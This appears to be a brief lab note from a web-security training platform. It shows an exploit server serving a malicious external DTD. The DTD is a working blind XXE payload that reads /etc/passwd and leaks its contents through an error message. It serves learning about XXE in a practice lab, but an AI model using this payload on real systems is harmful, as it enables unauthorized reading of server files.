 https://exploit-aca11f0b1e41f6fdc08b0a53015400b4.web-security-academy.net
Craft a response
URL: https://exploit-aca11f0b1e41f6fdc08b0a53015400b4.web-security-academy.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;